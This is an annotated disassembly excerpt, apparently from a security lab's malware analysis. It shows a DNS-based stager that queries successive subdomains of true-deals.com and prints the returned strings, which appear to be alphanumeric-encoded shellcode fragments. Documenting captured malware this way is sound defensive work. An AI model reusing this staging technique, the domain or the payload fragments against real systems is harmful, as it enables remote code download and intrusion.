 seg000:00217111 push 248h
seg000:00217116 push 10h
seg000:00217118 push eax
seg000:00217119 push 0C99CC96Ah
seg000:0021711E call ebp ; dnsapi!DnsQuery_A (aaa.stage.12019683.ns2.true-deals.com) ->
seg000:0021711E ;
seg000:0021711E ; 058e0860 "WYIIIIIIIIIIIIIIII7QZjAXP0A0AkAA"
seg000:0021711E ; 058e0880 "Q2AB2BB0BBABXP8ABuJIIljHs0wpwpuP"
seg000:0021711E ; 058e08a0 "jK0NaMlK1UePLycWrOU72ONcyUva4yhH"
seg000:0021711E ; 058e08c0 "d5iaLCKuWsaE6QzVP1ioTqKkCVnkCldu"
seg000:0021711E ; 058e08e0 "UPNY51U1gpUP5i8KbTVCTq9PeakbLHhZ"
seg000:0021711E ; 058e0900 "k0XjBaK9zpiQ9p7t4qIBk8IjK0ZJW17q"
seg000:0021711E ; 058e0920 "8PnhaTEmc0os9WEQosIVfbhkhM68ioYp"
seg000:0021711E ; 058e0940 "8hnMyoYoIoAAgogoENFKOIAAAAAAAAAF"
seg000:0021711E ;
seg000:0021711E ; dnsapi!DnsQuery_A (baa.stage.12019683.ns2.true-deals.com)
seg000:0021711E ;
seg000:0021711E ; 058e09a0 "LFCEFFFIJOFIBMDFCHDAAAAPPNDIJMDF"
seg000:0021711E ; 058e09c0 "HGIAEAAAAAAFAPPNAGIPALFKCFGGIAFA"
seg000:0021711E ; 058e09e0 "AAAAAFAPPNDAAAAAAAAAAAAAAAAAAAAA"
seg000:0021711E ; 058e0a00 "AAAAAAAAAPAAAAAAAAOBPLKAOAALEAJM"
seg000:0021711E ; 058e0a20 "NCBLIABEMMNCBFEGIGJHDCAHAHCGPGHH"
seg000:0021711E ; 058e0a40 "CGBGNCAGDGBGOGOGPHECAGCGFCAHCHFG"
seg000:0021711E ; 058e0a60 "OCAGJGOCAEEEPFDCAGNGPGEGFCOANANA"
seg000:0021711E ; 058e0a80 "KCEAAAAAAAAAAAAAADIDICCBAHMFJEM"
seg000:0021711E ;
seg000:0021711E ; dnsapi!DnsQuery_A (caa.stage.12019683.ns2.true-deals.com)
seg000:00217120 test eax, eax
seg000:00217122 jnz short loc_217175
天融信阿尔法实验室